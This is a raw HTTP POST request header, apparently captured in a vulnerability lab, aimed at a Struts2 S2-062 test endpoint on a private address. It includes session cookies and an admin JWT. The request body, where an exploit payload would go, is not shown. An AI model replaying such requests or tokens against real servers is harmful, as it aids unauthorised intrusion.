 POST /s2_062/index.action HTTP/1.1
Host: 192.168.67.140:33630
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A2FB6A7819BD59801894AAF33D8D4C3B;
csrftoken=lFOujtxF3x1ZneQACDiz7RRF0I8H5xtHMhlLq8cZYbV98RBveMROy7j9FAjtyDle;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2
VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjkzNjI0ODUxLCJlbWFpbCI6IiJ9.cuy8EWP8EeAVbPmJIYdkGuv9Y
4DCvW6VHS-v3HVdyzc
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1278